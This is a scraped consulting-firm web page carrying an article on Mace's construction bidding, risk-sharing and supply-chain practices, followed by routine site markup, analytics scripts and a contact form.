<p>Mace is also careful about which projects it bids for, preferring those that consider value outcomes or whole-life costs.</p>

<p>“We prefer to work with enlightened clients who can set out expectations that we can respond to,” Lewis explains. “We want to have a conversation about suppliers, agree a risk margin, talk about innovation and get moving.”</p>

<h3>Productivity gap</h3>

<p>Speed and efficiency of process can be problematic in the construction services sector. Research carried out by Mace in January found that while manufacturing has seen steady productivity growth over the past 20 years, construction has seen productivity flatline. The report, The Size of the Prize, puts the cost to the UK economy at more than £100 billion a year in lost opportunities.</p>

<p>“The whole sector could be far more productive,” says Lewis. “The bidding period for projects is too long – driving up costs, uncertainty and inefficiency – and the effects go all the way along the supply chain, while the procurement process can be hugely ineffective.”</p>

<p>By way of example, he points to how having five bidders on a list adds unnecessary cost when the reality is that most clients will only identify three companies that they can work with comfortably. </p>

<p>“If we’re one of five, we won’t bid. If the judgment criteria are focused on cost, we won’t necessarily win. Whereas if we’re one of three bidders and it’s a client that we know understands value and wants certainty of quality and delivery, we would be well positioned.”</p>

<p><a href="https://www.efficioconsulting.com/en-gb/insights/2018/05/16/mace-approach/">The Mace approach</a> also involves collaboration with clients on design. This helps ensure that the brief is correct from the start, avoiding costly mistakes and delays further down the line. </p>

<p>The company is particularly wary of responding to OJEUs and single-stage design-and-build proposals. Lewis believes that bidders on such projects are too reliant on the quality of the client’s design and scoping documents. The bidding processes themselves can also become something of a lottery, costing bidders significant sums in potentially wasted designs or, if won under a false assumption, costing millions to fix.</p>

<p>As Carillion’s fall demonstrated, incomplete schemes fall back on the client in any case. “There’s no such thing as total risk transfer,” Lewis cautions. “Risk just moves under commercial leverage. Both parties should work together in the bid and design stages to understand who is best placed to manage and mitigate the risk – and continue to have a grown-up conversation throughout the project. Total risk transfer is really an abdication of the client’s proper responsibilities and can come back to bite all parties when projects run into issues.”</p><h3>Supply chain central</h3>

<p>Lewis describes the supply chain as integral to any bid strategy, with professionals making up part of a centralised bid team and key suppliers involved in responses. </p>

<p>This enables a detailed procurement plan to be created, with nominated suppliers, and risks and opportunities identified. “If we’re delivering for the same client in the commercial and residential sector, for example, we can look at the whole account.”</p>

<p>As well as a small central team sourcing common items of corporate spend (e.g. workwear, computers and phones), Mace has around 80 commercial staff embedded in project teams. Their remit is commercial management including procurement planning, execution, and supplier and cost management. </p>

<p>The company also prefers its key commercial staff to have technical expertise, and the ability to oversee a combination of design optimisation, product quality, safety, and surety of supply. </p>

<p>This is especially important in complex areas like steel, such as the £90 million package on the Battersea Power Station redevelopment. </p>

<p>Around 50 of the 240-strong team on that project are part of the company’s “commercial and procurement family”. They are supported by a full-time, onsite supply chain manager. They manage the purchase through subcontractor design, to manufacture and deliver. They are accountable for their whole package of work, with each project assigned its own P&amp;L. </p>

<p>Each job then reports through its sector, with seven or eight passing through a business unit director. They have their own P&amp;L before reporting to the board. </p>

<p>Supplier performance is managed centrally, with monthly traffic-light status reports on key suppliers enabling the company to identify trends and act on issues.</p>





<div id="quote-78266" class="blockquote default-layout align-end">
  <blockquote>
    <span class="quote">We’re not necessarily the cheapest. But half a point on the cost is still best value for certainty of delivery, quality, timeliness, and health and safety. That’s why clients value Mace.</span>
    <footer>
      <cite title=", , ">

        

        

        
      </cite>
    </footer>
  </blockquote>
</div>
<p>“We work collaboratively with our clients, and they use us because we have a strong value proposition,” says Lewis. “We’re not necessarily the cheapest. But half a point on the cost is still best value for certainty of delivery, quality, timeliness, and health and safety. That’s why clients value Mace.”</p>

        </section>
        <aside class="side-col">

          





  

  

  <section id="people-carousel-4554" class="carousel flickity-layout related-people default-layout ">
    <div class="container">

      

      <div class="flickity-carousel flickity-viewport-visible list-unstyled">

        
          <div class="person-card carousel-cell">
            

  <dl class="row">

    <dt>Image</dt>
    <dd>
      
      <a href="/en-gb/about-us/our-team/ian-bolger/">
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/ce/5c/ce5c6ccd-8dbc-4bbc-b331-e799e1734e66/ian_bolger_3j13bdm.png__460x460_crop_subject_location-400%2C200_subsampling-2_upscale.webp" />
        <span class="visually-hidden">Visit Ian Bolger's profile</span>
      </a>
    </dd>

    <dt>Name</dt>
    <dd class="author-name">
      <h3>Ian Bolger</h3>
    </dd>

    
      <dt>Function</dt>
      <dd class="function">Vice President</dd>
    

    

    <dt>Visit Profile</dt>
    <dd class="author-link col-4">
      <a href="/en-gb/about-us/our-team/ian-bolger/" 
        class="icon-link round user"
         data-ga4-event="person_click" 




	data-ga4-person_name="Ian Bolger" 



















      >
        <span>Visit Ian Bolger's profile</span>
      </a>
    </dd>

    <dt>Email address</dt>
    <dd class="author-email col-4">
      <a href="#" data-bs-toggle="modal" data-bs-target="#ian-bolger-modal" class="icon-link round email">
        <span>Contact </span>
      </a>
    </dd>

    
      <dt>LinkedIn</dt>
      <dd class="author-linkedin col-4">
        <a href="https://uk.linkedin.com/in/ian-bolger-a507669" target="_blank" class="icon-link round linkedin">
          
            <span>Visit Ian Bolger's LinkedIn profile</span>
          
        </a>
      </dd>
    

  </dl>





          </div>
        

      </div>

      

      

    </div>
  </section>




          
            
            <nav class="nav-list">
  <h2>How we help</h2>
  <ul class="arrow-list">
    
      <li><a href="/en-gb/how-we-help/sustainability/">Sustainability and ESG</a></li>
    
      <li><a href="/en-gb/how-we-help/supply-chain-management/">Supply Chain Management</a></li>
    
  </ul>
</nav>

          

          
            

<nav class="nav-list">
  <h2>Our expertise</h2>

  <ul class="arrow-list">

    
      <li><a href="/en-gb/expertise/construction-infrastructure/">Construction and infrastructure</a></li>
    
      <li><a href="/en-gb/expertise/supplier-relationship-management/">Supplier relationship management</a></li>
    

  </ul>
</nav>
 
          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">

      

      
        
        





  

  

  <section id="articles-carousel-4554" class="carousel flickity-layout related-articles default-layout">
    <div class="container">

      
        <h2 class="related-title">Related articles</h2>
      

      <div class="flickity-carousel flickity-viewport-visible list-unstyled">

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/81/7d/817d1ee8-325e-4a5d-a36e-527a6766d3fd/istock-1939503243.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="What’s ahead for procurement leaders in 2026">

      

      <div class="card-body">
        <h4 class="card-title">
          
            What’s ahead for procurement leaders in 2026
          
        </h4>
        <p class="card-text type">
          
            Insight
          
        </p>
        <p class="card-text lead-in">Discover key 2026 procurement and supply chain trends across sectors. Learn how leaders can boost resilience, leverage data and…</p>
      </div>
      <div class="card-footer">
        <a href="/en-gb/resources/insight/whats-ahead-for-procurement-leaders-in-2026/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/2b/34/2b34b6f1-6e5e-4061-9da1-61e37907d119/istock-913519636.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="How the GCC can accelerate in-country value through value chain development">

      

      <div class="card-body">
        <h4 class="card-title">
          
            How the GCC can accelerate in-country value through value chain development
          
        </h4>
        <p class="card-text type">
          
            Reports
          
        </p>
        <p class="card-text lead-in">Developed from Efficio’s experience supporting national industrial development across the GCC, this paper outlines how localiza…</p>
      </div>
      <div class="card-footer">
        <a href="/en-gb/resources/reports/how-the-gcc-can-accelerate-in-country-value-through-value-chain-led-localization/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/2c/91/2c91a156-3ed0-497a-827d-3da812970856/amazon_warehouse.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="From chaos to control: Transforming the everyday purchases that slow down procurement teams">

      

      <div class="card-body">
        <h4 class="card-title">
          
            From chaos to control: Transforming the everyday purchases that slow down procurement teams
          
        </h4>
        <p class="card-text type">
          
            Podcast
          
        </p>
        <p class="card-text lead-in">Simon Lipscomb is joined by Todd Hymas, Vice President and General Manager of Amazon Business Worldwide, to discuss how technol…</p>
      </div>
      <div class="card-footer">
        <a href="/en-gb/resources/insight/from-chaos-to-control-transforming-the-everyday-purchases-that-slow-down-procurement-teams/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        

      </div>

      
        <nav class="carousel-nav">

          <button class="prev-slide" type="button">
            <span class="visually-hidden-focusable">Previous</span>
          </button>
          <button class="next-slide" type="button">
            <span class="visually-hidden-focusable">Next</span>
          </button>

          <div class="carousel-indicators"></div>

        </nav>
      

      

    </div>
  </section>



      

    </footer>

  </main>

  


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/en-gb/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-331596"  style class="row-cols-md-3 row-cols-xxl-5 row-cols-lg-5 row-cols-xl-5 row row-cols-1 row-cols-sm-2">
  

  

  
      
      










  <div id="col-331597"  style class="col-sm-12 col-md-12 col-xl-3 col col-xxl-3 col-lg-3 col-12">
  
  
    <div style class="list-group"><a id="link-331599" href="//www.efficioconsulting.com/en-gb/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/" 














><span>
      About us
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331600"  style class="col-sm-12 col-md-12 col-xl-3 col col-xxl-3 col-lg-3 col-12">
  
  
    <div style class="list-group"><a id="link-331602" href="//www.efficioconsulting.com/en-gb/how-we-help/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/" 














><span>
      How we help
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331603"  style class="col-sm-12 col-md-12 col-xl-3 col col-xxl-3 col-lg-3 col-12">
  
  
    <div style class="list-group"><a id="link-331605" href="//www.efficioconsulting.com/en-gb/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/" 














><span>
      Careers
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331606"  style class="col-sm-12 col-md-12 col-xl-3 col col-xxl-3 col-lg-3 col-12">
  
  
    <div style class="list-group"><a id="link-331608" href="//www.efficioconsulting.com/en-gb/contact/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/contact/" 














><span>
      Contact
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331609"  style class="col-sm-12 col-md-12 col-xl-3 col col-xxl-3 col-lg-3 col-12">
  
  
    <div style class="list-group"><a id="link-331611" href="//www.efficioconsulting.com/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331612"  style class="col-sm-12 col-md-12 col-xl-3 col col-xxl-3 col-lg-3 col-12">
  
  
    <div style class="list-group"><a id="link-331614" href="//www.efficioconsulting.com/en-gb/legal/modern-slavery-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/legal/modern-slavery-statement/" 














><span>
      Modern Slavery Statement
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331621"  style class="col-sm-12 col-md-12 col-xl-3 col col-xxl-3 col-lg-3 col-12">
  
  
    <div style class="list-group"><a id="link-331623" href="//www.efficioconsulting.com/en-gb/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/legal/efficio-privacy-statement/" 














><span>
      Privacy policy
    </span></a></div>

  
</div>


      
  

</div>












  <div id="row-331615"  style class="row-cols-xl-1 row-cols-xxl-1 row row-cols-1 row-cols-lg-1 pt-4 row-cols-md-1 row-cols-sm-1">
  

  

  
      
      










  <div id="col-331616"  style class="col-xl-12 col-sm-12 col-md-12 col-lg-12 col col-xxl-12 col-12">
  
  
    <p><sup>Efficio are specialist procurement and supply chain consultants. As part of our services, we might provide contracting advice. Efficio is not a law firm and any such advice provided should not be relied on, treated as or a substitute for obtaining legal advice.</sup></p>
  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    
  <!-- Modal -->
  <div class="modal get-in-touch fade" id="ian-bolger-modal" tabindex="-1" role="dialog" aria-labelledby="ian-bolger-label" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h3 class="modal-title" id="ian-bolger-label">Contact</h3>
          <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body">
          
            <iframe src="https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp?Site_of_origin=www.efficioconsulting.com%2Fen-gb%2F&Target_Contact=Ian%20Bolger" title="Contact Ian%20Bolger"></iframe>
          
        </div>
      </div>
    </div>
  </div>



    
  
  <script nonce="alCmVCe6169xH9hj/c0+Gw==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Article', 'language': 'en-gb', 'section': 'Insight', 'category': 'Sustainability and ESG | Supply Chain Management', 'service': 'Supplier relationship management | Construction and infrastructure', 'publish-date': '2018-05-16 20:42:09+00:00'
    });
  </script>


    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    
    <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>

    <script nonce="alCmVCe6169xH9hj/c0+Gw==">

      const flktyVarsPeople4554 = {
        "cellAlign": "center",
        "imagesLoaded": true,
        "pageDots": false,
        "contain": true,
        "groupCells": true,
        "autoPlay": 3000, 
        "on": {
          "ready": function() {
            var slideCount = this.slides.length;

            if( slideCount > 1 ) {

              var indicatorContainer = document.querySelector("#people-carousel-4554 .carousel-indicators")

              for(let i = 0; i < slideCount; i++) {
                indicatorHTML = `<button type="button"
                  data-bs-target="#people-carousel-4554"
                  data-bs-slide-to="` + i + `"
                  data-slide-to="` + i + `"`

                if( i == 0) {
                  indicatorHTML += ` class="active"`
                }

                indicatorHTML += `>
                    <span class="visually-hidden-focusable">Go to ` + i+1 + `</span>
                  </button>`

                indicatorContainer.insertAdjacentHTML( 'beforeend', indicatorHTML )
             }
            }
          },
          "change": function( index ) {
            // clear all active classes
            peopleIndicators4554.forEach(indicator => indicator.classList.remove( "active" ))
            // add active class to clicked target
            peopleIndicators4554[ index ].classList.add( "active" )
          }
        }
      }

      

      // build flickity carousel
      let flktyPeople4554 = new Flickity( "#people-carousel-4554 .flickity-carousel", flktyVarsPeople4554 )

      // set an object reference to flickity
      document.querySelector("#people-carousel-4554 .flickity-carousel").flickityInstance = flktyPeople4554

      const peopleIndicators4554 = document.querySelectorAll("#people-carousel-4554 .carousel-indicators button")

      // do we need buttons and indicators?
      

    </script>
  

    <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>

    <script nonce="alCmVCe6169xH9hj/c0+Gw==">

      const flktyVars4554 = {
        "cellAlign": "center",
        "imagesLoaded": true,
        "pageDots": false,
        "contain": true,
        "groupCells": true,
        "on": {
          "ready": function() {
            var slideCount = this.slides.length;

            if( slideCount > 1 ) {

              var indicatorContainer = document.querySelector("#articles-carousel-4554 .carousel-indicators")

              for(let i = 0; i < slideCount; i++) {
                indicatorHTML = `<button type="button"
                  data-bs-target="#articles-carousel-4554"
                  data-bs-slide-to="` + i + `"
                  data-slide-to="` + i + `"`

                if( i == 0) {
                  indicatorHTML += ` class="active"`
                }

                indicatorHTML += `>
                    <span class="visually-hidden-focusable">Go to ` + i+1 + `</span>
                  </button>`

                indicatorContainer.insertAdjacentHTML( 'beforeend', indicatorHTML )
             }

            } else {
              var carouselNav = document.querySelector("#articles-carousel-4554 .carousel-nav");
              carouselNav.parentNode.removeChild( carouselNav );

              var viewAll = document.querySelector("#articles-carousel-4554 .view-all");
              if( viewAll ) {
                  viewAll.classList.add( "mt-5" );
              }
            }
          },
          "change": function( index ) {
            // clear all active classes
            articlesIndicators4554.forEach(indicator => indicator.classList.remove( "active" ))
            // add active class to clicked target
            articlesIndicators4554[ index ].classList.add( "active" )
          }
        }
      }

      

      // build flickity carousel
      let flktyArticles4554 = new Flickity( "#articles-carousel-4554 .flickity-carousel", flktyVars4554 )

      // set an object reference to flickity
      document.querySelector("#articles-carousel-4554 .flickity-carousel").flickityInstance = flktyArticles4554
      
      const articlesIndicators4554 = document.querySelectorAll("#articles-carousel-4554 .carousel-indicators button")

      // do we need buttons and indicators?
      

        let nextSlideArticles4554 = document.querySelector("#articles-carousel-4554 .next-slide")
        let prevSlideArticles4554 = document.querySelector("#articles-carousel-4554 .prev-slide")

        if( nextSlideArticles4554 ) {
          nextSlideArticles4554.addEventListener("click", function ( event ) {
            flktyArticles4554.next();
          }, false)
        }

        if( prevSlideArticles4554 ) {
          prevSlideArticles4554.addEventListener("click", function ( event ) {
            flktyArticles4554.previous();
          }, false)
        }

        // add click event to indicators
        articlesIndicators4554.forEach(indicator => indicator.addEventListener('click', function( event ){
          // clear all active classes
          articlesIndicators4554.forEach(indicator => indicator.classList.remove( "active" ))
          // add active class to clicked target
          event.target.classList.add( "active" )
          // move to target slide
          flktyArticles4554.select( event.target.dataset.slideTo )
        }))

      

    </script>
  

    <script nonce="alCmVCe6169xH9hj/c0+Gw==">
      window.onload = function() {
        // Function to count words
        function countWords() {
          var text = document.body.innerText || document.body.textContent;
          return text.split(/\s+/).length;
        }

        // Get word count
        var wordCount = countWords();

        // Push word count to GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          'event': 'wordCountLoaded',
          'wordCount': wordCount
        });
      };
    </script>
  


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="alCmVCe6169xH9hj/c0+Gw==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="alCmVCe6169xH9hj/c0+Gw==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="alCmVCe6169xH9hj/c0+Gw==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp?Site_of_origin=www.efficioconsulting.com%2Fen-gb%2F&Target_Contact=Ian%20Bolger
body_size: 3847
content:
<!DOCTYPE html>
<html>
	<head>
		<base href="" >
		<meta charset="utf-8"/>
		<meta name="description" content=""/>
		<title></title>
		
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>

		
		<style>
		    #pardot-form {
		        width: 100%;
		        max-width: 850px;
		        background-color: #FFFFFF; rgba (0,0,0,0);
		        font-family: "Sans Serif";
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                border: 0px solid #ccc;
                box-sizing: border-box;
		    }
		    
		    form#pardot-form {
		        height:100%;
		    }
		    
		    #pardot-form h5 {
		        display: block;
                text-align: center;
                background-color: #FFFFFF;
                color: #001969;
                font-size: 20px;
                padding: 8px 10px 8px 10px;
                margin: 0px;
                font-family: "Sans Serif";
                font-weight: normal;
                box-sizing: border-box;
		    }
		    
		    #pardot-form p.form-field {
		        padding: 15px 15px 0px 15px;
                margin: 0px;
		    }
		    
		    #pardot-form label.field-label {
		        display: block;
                max-width: 100%;
                margin-bottom: 5px;
                font-family: "Sans Serif";
                font-weight: bold;
                color: #001969;
		    }
		    
		    #pardot-form input.text {
		        display: block;
                width: 100%;
                height: 36px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form select.select {
		        display: block;
                width: 100%;
                height: 36px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form textarea.standard {
		        display: block;
                width: 100%;
                height: 100px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form input[type=checkbox] {
                margin: 4px 8px 2px 2px;
                float:left;
		    }
		    
		    #pardot-form label.inline {
		        display: -webkit-box;
		        display: -moz-box;
		        display: -ms-flexbox;
		        display: -webkit-flex;
		        display: flex;
		    }
		    
		    #pardot-form p.submit {
		        padding:15px;
		    }
		    
		    #pardot-form p.submit input {
		        color: #001969;
                background-color: #00BD9E;
                border-color: #00BD9E;
                display: inline-block;
                margin: 0;
                font-weight: normal;
                text-align: center;
                vertical-align: middle;
                touch-action: manipulation;
                cursor: pointer;
                background-image: none;
                border: 2px solid;
                white-space: nowrap;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                -webkit-user-select: none;
                -webkit-appearance: button;
		    }
		    
		    #pardot-form p.error.no-label {
                color:#a94442;
                margin: 0px;
                padding-left: 20px;
                font-family: "Sans Serif";
                font-size: 16px;
                line-height: 1.42857143;
            }
                
            #pardot-form p.form-field.pd-text.required.error input.text {
                border:solid 1px #a94442;
            }
            
            #pardot-form p.form-field.pd-text.required.error select.select {
                border:solid 1px #a94442;
            }
            
            #pardot-form p.form-field.pd-text.required.error textarea.standard {
                border:solid 1px #a94442;
            }


		</style>
	<script type="text/javascript" src="https://www2.efficioconsulting.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '218072';
piCId = '115896';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
	<body style="height:100%">
		<form accept-charset="UTF-8" method="post" action="https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	
		
		
			<p class="form-field  first_name pd-text required    ">
				
					<label class="field-label" for="217072_153065pi_217072_153065">First Name:</label>
				
				
				<input type="text" name="217072_153065pi_217072_153065" id="217072_153065pi_217072_153065" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153065pi_217072_153065" style="display:none"></div>
			
		
			<p class="form-field  last_name pd-text required    ">
				
					<label class="field-label" for="217072_153068pi_217072_153068">Last Name:</label>
				
				
				<input type="text" name="217072_153068pi_217072_153068" id="217072_153068pi_217072_153068" value="" class="text" size="30" maxlength="80" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153068pi_217072_153068" style="display:none"></div>
			
		
			<p class="form-field  job_title pd-text required    ">
				
					<label class="field-label" for="217072_153071pi_217072_153071">Title</label>
				
				
				<input type="text" name="217072_153071pi_217072_153071" id="217072_153071pi_217072_153071" value="" class="text" size="30" maxlength="128" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153071pi_217072_153071" style="display:none"></div>
			
		
			<p class="form-field  company pd-text required    ">
				
					<label class="field-label" for="217072_153074pi_217072_153074">Company</label>
				
				
				<input type="text" name="217072_153074pi_217072_153074" id="217072_153074pi_217072_153074" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153074pi_217072_153074" style="display:none"></div>
			
		
			<p class="form-field  email pd-text required    ">
				
					<label class="field-label" for="217072_153077pi_217072_153077">Corporate email address:</label>
				
				
				<input type="text" name="217072_153077pi_217072_153077" id="217072_153077pi_217072_153077" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 153077, 'https://www2.efficioconsulting.com/images/indicator2.gif');" />
				
			</p>
			<div id="error_for_217072_153077pi_217072_153077" style="display:none"></div>
			
		
			<p class="form-field  phone pd-text     ">
				
					<label class="field-label" for="217072_153080pi_217072_153080">Phone:</label>
				
				
				<input type="text" name="217072_153080pi_217072_153080" id="217072_153080pi_217072_153080" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153080pi_217072_153080" style="display:none"></div>
			
		
			<p class="form-field  industry pd-select     ">
				
					<label class="field-label" for="217072_166867pi_217072_166867">Industry</label>
				
				
				<select name="217072_166867pi_217072_166867" id="217072_166867pi_217072_166867" class="select" onchange=""><option value="" selected="selected"></option>
<option value="1809835">Business Services</option>
<option value="1809838">Consumer, Leisure &amp; Retail</option>
<option value="1809841">Defence &amp; Government</option>
<option value="1809844">Education</option>
<option value="1809847">Financial Services</option>
<option value="1809850">Healthcare &amp; Pharmaceuticals</option>
<option value="1809853">Industrials</option>
<option value="1809856">Infrastructure &amp; Utilities</option>
<option value="1809859">Telecoms, Media &amp; Technology</option>
<option value="1809862">Other</option>
</select>
				
			</p>
			<div id="error_for_217072_166867pi_217072_166867" style="display:none"></div>
			
		
			<p class="form-field  comments pd-textarea     ">
				
					<label class="field-label" for="217072_153083pi_217072_153083">Your message:</label>
				
				
